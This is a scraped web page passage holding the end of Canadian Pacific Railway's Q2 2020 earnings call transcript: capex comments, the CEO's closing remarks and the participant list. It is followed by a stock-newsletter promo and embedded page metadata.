play into either a gross dollar capex change, given the strength in the consumer we've seen and/or a change in the composition of how you're thinking about capital moving forward.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJohn Brooks\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Marketing Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eWell, I'll let Nadeem comment on the latter. Look, the consumer markets generally are fairly strong right now, as I said, with the bounce back of retail and our movement of our refrigerated products, essential goods, the reduction of the blank sailings that we've spoke to. I think we remain pretty optimistic on that recovery through Q3 and into Q4. The industrial markets, I would say across the board, are certainly a little slower to recovery -- to recover, we'll see our steel and frankly, the building products actually have been pretty strong, driven by the UI sort of movement that this pandemic has created. But those industrial side, I would say, are certainly a little slower and it's going to be a gradual recovery as we move through the year.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNadeem Velani\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Financial Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eI would just say our capital outlook hasn't changed from what we've talked about before, if anything, we've probably pulled forward given our capital efficiencies, some of our '22, '20, even some bit of '21 capital into '20 and so, if anything, we've talked about, once we get through the hopper car investment, that's a pretty significant investment for us, CAD600 million for 5,900 cars. And so as we finish that over the next, call it, two years, you'll see our capex moderate closer to that CAD1.5 billion, CAD1.45 billion. So it's a bit heightened as we speak today, but for good reason.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eWe are now out of time. I will turn the call back over to Mr. Creel for closing remarks.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKeith Creel\u003c/strong\u003e -- \u003cem\u003ePresident and Chief Executive Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003eOkay, well, listen, I thank you for your time today. Listen, if you took anything away from this call other than the outstanding results, it should be conviction about what PSR is to this company. It's woven in our DNA. It's something we live and breathe every day. It's unique. It's a model that works that we're dedicated to, it's producing these results. This is a team that's not afraid to set targets. We work to meet and we exceed what we say we're going to do. We pivoted to grow three years ago. We said then what we were going to do. We said then how we were going to take our unique network and create innovative solutions for our customers that drive growth, control at a low cost. It's going to drive earnings and it's going to be sticky to this railroad.\u003c/p\u003e\u003cp\u003eWe've innovated. We've led the industry the last several years in growth. And we'll do the same this year. And we set line of sight to fully expect and be able to do that in '21 and '22. That's what you should expect from this team. It's a unique investment story. It's a unique story within the PSR world, and we're proud of it. And we're proud that we're able to reward our shareholders that trust us to do that, as we reward our employees and as we reward our customers that partner with us. That's a responsibility we take seriously, and you should fully expect that we'll continue to do that. So thank you for your time. Everyone stay healthy. And we look forward to sharing our third quarter results when the time is appropriate. Take care.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eOperator\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e[Operator Closing Remarks]\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eDuration: 69 minutes\u003c/strong\u003e\u003c/p\u003e\u003ch2\u003eCall participants:\u003c/h2\u003e\u003cp\u003e\u003cstrong\u003eMaeghan Albiston\u003c/strong\u003e -- \u003cem\u003eAssistant Vice President, Investor Relations\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKeith Creel\u003c/strong\u003e -- \u003cem\u003ePresident and Chief Executive Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJohn Brooks\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Marketing Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNadeem Velani\u003c/strong\u003e -- \u003cem\u003eExecutive Vice President and Chief Financial Officer\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJonathan Chappell\u003c/strong\u003e -- \u003cem\u003eEvercore ISI -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eTom Wadewitz\u003c/strong\u003e -- \u003cem\u003eUBS -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eSteve Hansen\u003c/strong\u003e -- \u003cem\u003eRaymond James -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eRavi Shanker\u003c/strong\u003e -- \u003cem\u003eMorgan Stanley -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eFadi Chamoun\u003c/strong\u003e -- \u003cem\u003eBMO Capital Markets -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKonark Gupta\u003c/strong\u003e -- \u003cem\u003eScotiabank -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eChris Wetherbee\u003c/strong\u003e -- \u003cem\u003eCiti Investment Research -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eWalter Spracklin\u003c/strong\u003e -- \u003cem\u003eRBC Capital Markets -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKen Hoexter\u003c/strong\u003e -- \u003cem\u003eBank of America Merrill Lynch -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eBenoit Poirier\u003c/strong\u003e -- \u003cem\u003eDesjardins Securities -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eScott H. Group\u003c/strong\u003e -- \u003cem\u003eWolfe Research -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eSeldon Clarke\u003c/strong\u003e -- \u003cem\u003eDeutsche Bank -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eDavid Vernon\u003c/strong\u003e -- \u003cem\u003eBernstein -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eBrian Ossenbeck\u003c/strong\u003e -- \u003cem\u003eJ.P. Morgan -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eJustin Long\u003c/strong\u003e -- \u003cem\u003eStephens -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eAllison Landry\u003c/strong\u003e -- \u003cem\u003eCredit Suisse -- Analyst\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eDavid Zazula\u003c/strong\u003e -- \u003cem\u003eBarclays -- Analyst\u003c/em\u003e\u003c/p\u003e\n\u003cp\u003e\u003ca href=\"https://www.fool.com/quote/cp\"\u003eMore CP analysis\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003e\u003ca href=\"https://www.fool.com/earnings-call-transcripts/\"\u003eAll earnings call transcripts\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003e\n\u003ca href=\"https://www.alphastreet.com\" rel=\"nofollow noopener norefferer\" target=\"_blank\"\u003e\n\u003cimg alt=\"AlphaStreet Logo\" class=\"original-image-src\" src=\"https://g.foolcdn.com/misc-assets/banner-2b-ff.jpg\"/\u003e\n\u003c/a\u003e\n\u003c/p\u003e\n\n{%sfr%}"])</script><script>self.__next_f.push([1,"44:T56c,\u003cp\u003e\u003cstrong\u003e10 stocks we like better than Canadian Pacific Railway\u003c/strong\u003e\u003cbr/\u003eWhen investing geniuses David and Tom Gardner have a stock tip, it can pay to listen. After all, the newsletter they have run for over a decade, \u003cem\u003eMotley Fool Stock Advisor\u003c/em\u003e, has tripled the market.* \u003c/p\u003e\n\u003cp\u003eDavid and Tom just revealed what they believe are the \u003ca href=\"https://infotron.fool.com/infotrack/click?url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-bbn-dyn%3Faid%3D8867%26source%3Disaeditxt0010449%26ftm_cam%3Dsa-bbn-evergreen%26ftm_pit%3D6312%26ftm_veh%3Dbbn_article_pitch%26company%3DCanadian%2520Pacific%2520Railway\u0026amp;impression=dd259c70-21d6-4c51-be7a-451158003530\"\u003eten best stocks\u003c/a\u003e for investors to buy right now... and Canadian Pacific Railway wasn't one of them! That's right -- they think these 10 stocks are even better buys.\u003c/p\u003e\n\u003cp\u003e\u003ca class=\"ticker_pitch\" href=\"https://infotron.fool.com/infotrack/click?url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-bbn-dyn%3Faid%3D8867%26source%3Disaeditxt0010449%26ftm_cam%3Dsa-bbn-evergreen%26ftm_pit%3D6312%26ftm_veh%3Dbbn_article_pitch%26company%3DCanadian%2520Pacific%2520Railway\u0026amp;impression=dd259c70-21d6-4c51-be7a-451158003530\"\u003eSee the 10 stocks\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003e\u003cem\u003e\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u003cem\u003e\u003cspan style=\"color: #767676; font-size: 8pt;\"\u003e*Stock Advisor returns as of June 2, 2020\u003c/span\u003e\u003c/em\u003e\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e"])</script><script>self.__next_f.push([1,"3e:[\"$\",\"$L3f\",null,{\"debug\":false,\"children\":[[\"$\",\"section\",null,{\"className\":\"bg-gray-100 px-6 pt-7 md:px-10\",\"children\":\"$L40\"}],[\"$\",\"section\",null,{\"className\":\"mx-auto bg-white px-6 pt-9 sm:pt-4 md:pt-4 md:pb-8 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto md:max-w-[880px] lg:max-w-[1280px]\",\"children\":[[\"$\",\"$L41\",null,{\"variant\":\"desktop\"}],[\"$\",\"$L42\",null,{\"pageData\":{\"uuid\":\"fa7f575d-0ad8-46dd-9103-7234411da41c\",\"visibility\":100,\"publish_at\":\"2020-07-22T21:31:04Z\",\"video_aired_date\":null,\"created\":\"2020-07-22T21:31:04Z\",\"modified\":\"2020-07-22T21:31:04Z\",\"last_updated\":\"2020-07-22T21:31:04Z\",\"path\":\"/earnings/call-transcripts/2020/07/22/canadian-pacific-railway-ltd-cp-q2-2020-earnings-c.aspx\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript\",\"slug\":\"canadian-pacific-railway-ltd-cp-q2-2020-earnings-c\",\"canonical_uri\":null,\"datasource\":null,\"article_type\":\"transcript\",\"bureau_uuid\":\"ad1f8de0-06a7-11e3-a4aa-0050569d4333\",\"investingteam_uuid\":null,\"collection_uuid\":\"d1bc9f10-9890-11e7-bf77-0050569d4be0\",\"primary_instrument_ids\":[206917],\"secondary_instrument_ids\":[],\"syndication_instrument_ids\":[206917],\"author_override\":null,\"primary_author_id\":20034,\"secondary_author_ids\":[],\"tag_uuids\":[\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"342ec714-9adf-11e6-bdf0-0050569d32b9\"],\"recommendation_uuids\":[],\"recommendations\":[],\"has_recommendation\":false,\"sentiment\":null,\"body\":\"$43\",\"disclosure\":\"\u003cp\u003e\u003cem\u003eThis article is a transcript of this conference call produced for The Motley Fool. While we strive for our Foolish Best, there may be errors, omissions, or inaccuracies in this transcript. As with all our articles, The Motley Fool does not assume any responsibility for your use of this content, and we strongly encourage you to do your own research, including listening to the call yourself and reading the company's SEC filings. Please see our \u003c/em\u003e\u003ca href=\\\"https://www.fool.com/legal/terms-and-conditions/fool-rules\\\"\u003e\u003cem\u003eTerms and Conditions\u003c/em\u003e\u003c/a\u003e\u003cem\u003e for additional details, including our Obligatory Capitalized Disclaimers of Liability.\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003ci\u003e\u003ca href=\\\"http://boards.fool.com/profile/MFTranscribers/info.aspx\\\"\u003eMotley Fool Transcribers\u003c/a\u003e has no position in any of the stocks mentioned. The Motley Fool has no position in any of the stocks mentioned. The Motley Fool has a \u003ca href=\\\"http://www.fool.com/Legal/fool-disclosure-policy.aspx\\\"\u003edisclosure policy\u003c/a\u003e.\u003c/i\u003e\u003c/p\u003e\",\"promo\":\"CP earnings call for the period ending June 30, 2020.\",\"images_json\":\"[{\\\"name\\\": \\\"featured-transcript-logo\\\", \\\"uuid\\\": \\\"b304b1b4-51b7-4eee-a87d-175d35d5a825\\\", \\\"image\\\": \\\"https://g.foolcdn.com/editorial/images/1/featured-transcript-logo-template.jpg\\\", \\\"created\\\": \\\"2020-07-22T21:31:03.537362Z\\\", \\\"featured\\\": true, \\\"modified\\\": \\\"2020-07-22T21:31:03.537853Z\\\"}]\",\"video_show_host_ids\":[],\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"key_points\":[],\"has_video\":false,\"ai_summary\":null,\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"text\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":206917,\"company_name\":\"Canadian Pacific Kansas City\",\"exchange\":\"NYSE\",\"symbol\":\"CP\",\"asset_class\":\"Stock\",\"sector\":{\"sector_id\":5,\"name\":\"Industrials\"},\"industry\":{\"industry_id\":20,\"name\":\"Road and Rail\"},\"seo_name\":\"unknown\",\"valid\":true,\"benchmarks\":[],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/206917\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=206917\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"df170b24-6925-40fe-8cd0-33b90b145769\",\"contributor_type\":\"individual\",\"author_id\":20034,\"fool_uid\":2041746867,\"first_name\":\"Motley Fool\",\"last_name\":\"Transcribers\",\"username\":\"MFTranscribers\",\"twitter_username\":null,\"linkedin_url\":null,\"byline\":\"Motley Fool Transcribers\",\"email\":\"mftranscribers@mailinator.com\",\"short_bio\":null,\"long_bio\":null,\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/2041746867/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/2041746867/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20034\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20034\"}}],\"bureau\":{\"uuid\":\"ad1f8de0-06a7-11e3-a4aa-0050569d4333\",\"slug\":\"usmf-industrials\",\"name\":\"Industrials\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1f8de0-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1f8de0-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"d1bc9f10-9890-11e7-bf77-0050569d4be0\",\"slug\":\"earningscall-transcripts\",\"path\":\"/earnings/call-transcripts\",\"name\":\"/earnings/call-transcripts\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/d1bc9f10-9890-11e7-bf77-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=d1bc9f10-9890-11e7-bf77-0050569d4be0\"}},\"tags\":[{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/1/featured-transcript-logo-template.jpg\",\"featured\":true,\"name\":\"featured-transcript-logo\",\"url\":\"https://g.foolcdn.com/editorial/images/1/featured-transcript-logo-template.jpg\"}],\"video\":null,\"pitch\":{\"id\":6115,\"text\":\"$44\"},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/fa7f575d-0ad8-46dd-9103-7234411da41c\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/fa7f575d-0ad8-46dd-9103-7234411da41c\",\"presentation\":\"https://www.fool.com/earnings/call-transcripts/2020/07/22/canadian-pacific-railway-ltd-cp-q2-2020-earnings-c.aspx\"},\"byline\":\"Motley Fool Transcribers\",\"expandable\":[\"recommendations\",\"instruments\",\"bureaus\",\"investingteams\",\"collections\",\"tags\"],\"expanded\":[\"instruments\",\"bureaus\",\"collections\"]},\"variant\":\"mobile\"}],[\"$\",\"$L45\",null,{}],[\"$\",\"div\",null,{\"className\":\"foolcom-grid-content-sidebar mt-9\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"p\",null,{\"className\":\"text-gray-1100 mb-[32px] text-xl font-bold\",\"children\":\"CP earnings call for the period ending June 30, 2020.\"}],\"$L46\",[\"$\",\"div\",null,{\"className\":\"mb-12\",\"children\":[\"$\",\"$L47\",null,{\"params\":{\"headline\":\"Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript\",\"article_uuid\":\"fa7f575d-0ad8-46dd-9103-7234411da41c\",\"bureau\":\"usmf-industrials\",\"article_tags\":\",,\",\"tickers\":\"CP\",\"instrument_ids\":\"206917\",\"primary_instrument_ids\":\"206917\",\"primary_tickers\":\"CP\",\"primary_tickers_companies\":\"Canadian Pacific Kansas City\",\"adtags\":\"['undefined', 'undefined', 'undefined']\",\"article_type\":\"transcript\",\"collection\":\"earningscall-transcripts\"},\"isTranscript\":true}]}],[\"$\",\"div\",null,{\"className\":\"mb-12\",\"children\":[\"$\",\"div\",null,{\"className\":\"border-t border-gray-200 pt-8\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"mb-6 text-2xl font-bold md:text-2xl\",\"children\":\"Read Next\"}],[\"$\",\"div\",null,{\"className\":\"mb-0 grid grid-cols-1 gap-x-6 gap-y-3 pb-14 md:grid-cols-2 md:pb-0 lg:grid-cols-3\",\"children\":[[\"$\",\"article\",\"/earnings/call-transcripts/2021/10/20/canadian-pacific-railway-limited-cp-q3-2021-earnin/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/earnings/call-transcripts/2021/10/20/canadian-pacific-railway-limited-cp-q3-2021-earnin/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Canadian Pacific Railway Limited (CP) Q3 2021 Earnings Call Transcript\",\"children\":[\"$\",\"$L31\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"featured-transcript-logo\",\"src\":\"https://g.foolcdn.com/editorial/images/1/featured-transcript-logo-template.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Oct 20, 2021\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/20034/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Motley Fool Transcribers\",\"children\":\"Motley Fool Transcribers\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/earnings/call-transcripts/2021/10/20/canadian-pacific-railway-limited-cp-q3-2021-earnin/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Canadian Pacific Railway Limited (CP) Q3 2021 Earnings Call Transcript\",\"children\":\"Canadian Pacific Railway Limited (CP) Q3 2021 Earnings Call Transcript\"}]]}]]}],[\"$\",\"article\",\"/earnings/call-transcripts/2021/07/29/canadian-pacific-railway-limited-cp-q2-2021-earnin/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/earnings/call-transcripts/2021/07/29/canadian-pacific-railway-limited-cp-q2-2021-earnin/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Canadian Pacific Railway Limited (CP) Q2 2021 Earnings Call Transcript\",\"children\":[\"$\",\"$L31\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"featured-transcript-logo\",\"src\":\"https://g.foolcdn.com/editorial/images/1/featured-transcript-logo-template.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Jul 29, 2021\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/20034/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Motley Fool Transcribers\",\"children\":\"Motley Fool Transcribers\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/earnings/call-transcripts/2021/07/29/canadian-pacific-railway-limited-cp-q2-2021-earnin/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Canadian Pacific Railway Limited (CP) Q2 2021 Earnings Call Transcript\",\"children\":\"Canadian Pacific Railway Limited (CP) Q2 2021 Earnings Call Transcript\"}]]}]]}],[\"$\",\"article\",\"/investing/2021/03/23/kansas-city-southern-and-canadian-pacific-just-ann/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2021/03/23/kansas-city-southern-and-canadian-pacific-just-ann/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Kansas City Southern and Canadian Pacific Just Announced the Largest Railroad Merger Ever: Will Antitrust Issues Block It?\",\"children\":[\"$\",\"$L31\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"CP train Source CP\",\"src\":\"https://g.foolcdn.com/editorial/images/618896/cp-train-source-cp.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Mar 23, 2021\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/16760/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Lou Whiteman\",\"children\":\"Lou Whiteman\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2021/03/23/kansas-city-southern-and-canadian-pacific-just-ann/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Kansas City Southern and Canadian Pacific Just Announced the Largest Railroad Merger Ever: Will Antitrust Issues Block It?\",\"children\":\"Kansas City Southern and Canadian Pacific Just Announced the Largest Railroad Merger Ever: Will Antitrust Issues Block It?\"}]]}]]}],[\"$\",\"article\",\"/investing/2021/03/21/canadian-pacific-to-buy-kansas-city-souther-in-25/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2021/03/21/canadian-pacific-to-buy-kansas-city-souther-in-25/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Canadian Pacific to Buy Kansas City Southern in $25 Billion Deal\",\"children\":[\"$\",\"$L31\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"canadian pacific railroad source-cp\",\"src\":\"https://g.foolcdn.com/editorial/images/618830/canadian-pacific-railroad-source-cp.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Mar 21, 2021\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/1303/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Rich Duprey\",\"children\":\"Rich Duprey\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2021/03/21/canadian-pacific-to-buy-kansas-city-souther-in-25/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Canadian Pacific to Buy Kansas City Southern in $25 Billion Deal\",\"children\":\"Canadian Pacific to Buy Kansas City Southern in $25 Billion Deal\"}]]}]]}],[\"$\",\"article\",\"/earnings/call-transcripts/2021/01/27/canadian-pacific-railway-ltd-cp-q4-2020-earnings-c/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/earnings/call-transcripts/2021/01/27/canadian-pacific-railway-ltd-cp-q4-2020-earnings-c/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Canadian Pacific Railway Ltd (CP) Q4 2020 Earnings Call Transcript\",\"children\":[\"$\",\"$L31\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"featured-transcript-logo\",\"src\":\"https://g.foolcdn.com/editorial/images/1/featured-transcript-logo-template.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Jan 27, 2021\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/20034/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Motley Fool Transcribers\",\"children\":\"Motley Fool Transcribers\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/earnings/call-transcripts/2021/01/27/canadian-pacific-railway-ltd-cp-q4-2020-earnings-c/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Canadian Pacific Railway Ltd (CP) Q4 2020 Earnings Call Transcript\",\"children\":\"Canadian Pacific Railway Ltd (CP) Q4 2020 Earnings Call 